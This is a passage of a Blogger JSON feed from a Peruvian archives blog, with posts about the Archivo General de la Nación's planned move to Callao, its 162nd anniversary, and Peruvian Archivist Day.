Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el 